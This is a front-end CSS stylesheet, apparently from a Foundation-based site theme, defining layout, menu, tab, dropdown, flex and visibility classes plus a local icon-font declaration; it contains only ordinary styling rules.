
@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.94118rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #F2F2F2; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #D98889; }

.tabs.primary > li > a { color: #2C3330; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #d57b7c; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.70588rem; line-height: 1; color: #D98889; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #cd6364; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F2F2F2; color: #D98889; }

.tabs-content { border: 1px solid #F2F2F2; border-top: 0; background: #fff; color: #2C3330; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F2F2F2; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.76471rem; border: 4px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(44, 51, 48, 0.2); box-shadow: 0 0 0 1px rgba(44, 51, 48, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(217, 136, 137, 0.5); box-shadow: 0 0 6px 1px rgba(217, 136, 137, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 1.25rem 0.5rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #D98889; color: #2C3330; }

.menu .active > a { background: #D98889; color: #2C3330; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 1.25rem 0.5rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #2C3330; -webkit-box-shadow: 0 7px 0 #2C3330, 0 14px 0 #2C3330; box-shadow: 0 7px 0 #2C3330, 0 14px 0 #2C3330; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 1.25rem 0.5rem; }

.accordion-menu .is-accordion-submenu a { padding: 1.25rem 0.5rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D98889 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D98889 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 1.25rem 0.5rem; background: #F2E9D6; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 1.25rem 0.5rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 1.25rem 0.5rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #D98889; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 1.25rem 0.5rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.title-bar { padding: 0.5rem; background: #2C3330; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #F2F2F2; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

